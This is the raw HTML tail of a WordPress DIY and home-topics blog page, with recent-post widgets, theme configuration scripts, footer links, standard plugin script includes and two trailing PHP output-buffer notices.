        <div class="td-module-thumb"><a href="https://thediymagazine.com/choosing-the-right-dog-boarding-kennels-essential-factors-to-consider/" rel="bookmark" class="td-image-wrap" title="Choosing the Right Dog Boarding Kennels: Essential Factors to Consider"><img class="entry-thumb" src="[data-uri]" alt="Dog Boarding Kennels" title="Choosing the Right Dog Boarding Kennels: Essential Factors to Consider" data-type="image_tag" data-img-url="https://thediymagazine.com/wp-content/uploads/2025/09/Dog-Boarding-Kennels-100x70.jpg" data-img-retina-url="https://thediymagazine.com/wp-content/uploads/2025/09/Dog-Boarding-Kennels-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://thediymagazine.com/choosing-the-right-dog-boarding-kennels-essential-factors-to-consider/" rel="bookmark" title="Choosing the Right Dog Boarding Kennels: Essential Factors to Consider">Choosing the Right Dog Boarding Kennels: Essential Factors to Consider</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-21T09:26:10+00:00" >October 21, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_9 td_block_widget tdi_43_66c td-pb-border-top td_block_template_6 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="tdi_43_66c" ><script>var block_tdi_43_66c = new tdBlock();
block_tdi_43_66c.id = "tdi_43_66c";
block_tdi_43_66c.atts = '{"custom_title":"Recent posts","class":"td_block_widget tdi_43_66c","separator":"","custom_url":"","block_template_id":"","m8_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_43_66c","tdc_css_class_style":"tdi_43_66c_rand_style"}';
block_tdi_43_66c.td_column_number = "1";
block_tdi_43_66c.block_type = "td_block_9";
block_tdi_43_66c.post_count = "5";
block_tdi_43_66c.found_posts = "699";
block_tdi_43_66c.header_color = "";
block_tdi_43_66c.ajax_pagination_infinite_stop = "";
block_tdi_43_66c.max_num_pages = "140";
tdBlocksArray.push(block_tdi_43_66c);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Recent posts</span></h4></div><div id=tdi_43_66c class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thediymagazine.com/how-to-choose-the-perfect-bedroom-wardrobe-for-your-space/" rel="bookmark" title="How to Choose the Perfect Bedroom Wardrobe for Your Space?">How to Choose the Perfect Bedroom Wardrobe for Your Space?</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://thediymagazine.com/author/kierapeterson2510/">Kiera Peterson</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T11:12:34+00:00" >January 12, 2026</time></span>                    <span class="td-module-comments"><a href="https://thediymagazine.com/how-to-choose-the-perfect-bedroom-wardrobe-for-your-space/#respond">0</a></span>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thediymagazine.com/how-epoxy-floor-coating-bayswater-elevates-spaces/" rel="bookmark" title="How Epoxy Floor Coating Bayswater Elevates Spaces">How Epoxy Floor Coating Bayswater Elevates Spaces</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://thediymagazine.com/author/kierapeterson2510/">Kiera Peterson</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T05:52:22+00:00" >January 12, 2026</time></span>                    <span class="td-module-comments"><a href="https://thediymagazine.com/how-epoxy-floor-coating-bayswater-elevates-spaces/#respond">0</a></span>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thediymagazine.com/how-damp-solution-sydney-prevents-structural-damage/" rel="bookmark" title="How Damp Solution Sydney Prevents Structural Damage">How Damp Solution Sydney Prevents Structural Damage</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://thediymagazine.com/author/kierapeterson2510/">Kiera Peterson</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T04:55:03+00:00" >January 10, 2026</time></span>                    <span class="td-module-comments"><a href="https://thediymagazine.com/how-damp-solution-sydney-prevents-structural-damage/#respond">0</a></span>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thediymagazine.com/the-essential-guide-to-preventing-and-fixing-blocked-drains/" rel="bookmark" title="The Essential Guide to Preventing and Fixing Blocked Drains">The Essential Guide to Preventing and Fixing Blocked Drains</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://thediymagazine.com/author/kierapeterson2510/">Kiera Peterson</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T04:19:04+00:00" >January 9, 2026</time></span>                    <span class="td-module-comments"><a href="https://thediymagazine.com/the-essential-guide-to-preventing-and-fixing-blocked-drains/#respond">0</a></span>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thediymagazine.com/how-tiny-homes-australia-maximise-small-spaces/" rel="bookmark" title="How Tiny Homes Australia Maximise Small Spaces">How Tiny Homes Australia Maximise Small Spaces</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://thediymagazine.com/author/kierapeterson2510/">Kiera Peterson</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-07T06:40:58+00:00" >January 7, 2026</time></span>                    <span class="td-module-comments"><a href="https://thediymagazine.com/how-tiny-homes-australia-maximise-small-spaces/#respond">0</a></span>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                        </div>
                    </div>
                    </div> <!-- /.td-pb-row -->
</div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://thediymagazine.com/"><img class="td-retina-data" src="http://thediymagazine.com/wp-content/uploads/2020/10/DIY-1-e1602579456185.png" data-retina="http://thediymagazine.com/wp-content/uploads/2020/10/DIY-1-e1602579456185.png" alt="" title="The DIY Magazine" width="272" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT ME</span></div>The DIY Magazine is your news, entertainment, music & fashion website. We provide you with the latest news and videos straight from the entertainment industry.<div class="footer-email-wrap">Contact me: <a href="mailto:thediymagazines@gmail.com">thediymagazines@gmail.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/The-DIY-Magazine-113263320218466/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/thediymagazines/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="mailto:thediymagazines@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://twitter.com/thediymagazines" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="http://thediymagazine.com/" title="WordPress">
                <i class="td-icon-font td-icon-wordpress"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-267"><a href="https://thediymagazine.com/about-me/">About me</a></li>
<li id="menu-item-268" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-268"><a href="#">Blog</a></li>
<li id="menu-item-269" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-269"><a href="https://thediymagazine.com/contact/">Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2019 - thediymagazine.com                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.2 (rara)
        Deploy mode: deploy
        
        uid: 696c6d586f0d5
    -->

    <script type='text/javascript' src='https://thediymagazine.com/wp-content/plugins/awesome-weather/js/awesome-weather-widget-frontend.js?ver=1.1' id='awesome_weather-js'></script>
<script type='text/javascript' src='https://thediymagazine.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/thediymagazine.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://thediymagazine.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://thediymagazine.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://thediymagazine.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adfx' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://thediymagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://thediymagazine.com/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://thediymagazine.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adfx' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html><br />
<b>Notice</b>:  ob_end_flush(): failed to send buffer of zlib output compression (1) in <b>/home/u111881736/domains/thediymagazine.com/public_html/wp-includes/functions.php</b> on line <b>5279</b><br />
<br />
<b>Notice</b>:  ob_end_flush(): failed to send buffer of zlib output compression (1) in <b>/home/u111881736/domains/thediymagazine.com/public_html/wp-includes/functions.php</b> on line <b>5279</b><br />
